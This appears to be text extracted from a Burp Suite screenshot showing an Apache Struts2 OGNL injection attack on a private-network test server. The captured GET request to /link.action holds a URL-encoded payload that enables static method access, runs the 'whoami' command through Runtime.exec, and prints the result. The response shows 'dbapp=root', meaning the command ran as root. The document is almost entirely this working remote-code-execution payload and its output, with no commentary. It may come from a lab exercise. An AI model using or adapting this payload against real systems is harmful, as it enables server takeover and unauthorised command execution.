 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Targe
Request
Raw Params Headers Hex
GET
/link.action?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%
2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('whoami').getInputStream()%2C%23b%3D
new%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C
%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts
2.ServletActionContext%40getResponse().getWriter()%2C%23out.println('dbapp%3D'%2Bnew%20jav
a.lang.String(%23d))%2C%23out.close()%7D HTTP/1.1
Host: 192.168.17.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=5850E4CF8C927E8A464FD311A864D797
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Wed, 13 Jan 2021 08:49:20 GMT
Connection: close
Content-Length: 50007
dbapp=root